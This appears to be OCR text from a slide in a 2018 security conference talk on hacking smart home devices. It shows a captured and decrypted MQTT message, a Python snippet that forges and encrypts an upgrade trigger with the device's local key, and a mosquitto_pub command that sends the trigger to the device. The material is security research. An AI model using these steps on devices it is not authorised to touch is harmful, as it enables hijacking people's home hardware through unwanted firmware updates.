 2. Trigger Upgrade
smart home
smart hack
MS_VTRUST #SMARTHACK
MQTT
Trigger UPGRADE
WIRESHARK:
CLOUD → DEVICE via MQTT smart/device/in/12028018b4e62d123456
2.10a923a1a0850161c59BVB0...Huk9ZszCMm7JB5jcOCbxoqTVbiWl6LQxA89q5kyIG49oYWKzgtq9z7g9n2aY=
Entschlüsselt mit localKey:
{"data":{"gwId":"12028018b4e62d123456"},"protocol":15,"s":0,"t": 1542415288}
Trigger generieren und verschlüsseln mit python script:
message = '{"data":{"gwId":"%s"},"protocol":15,"s":0,"t":%d} %(deviceID,time.time())
iot_enc(message,localKey)
UPGRADE triggern:
# mosquitto_pub -h 10.0.0.1 -t smart/device/in/12028018b4e62d123456 –m 2.10a92...
Smart Home Smart Hack 28.12.2018 © Michael Steigerwald - VTRUST GmbH @ 35C3
vtrust
38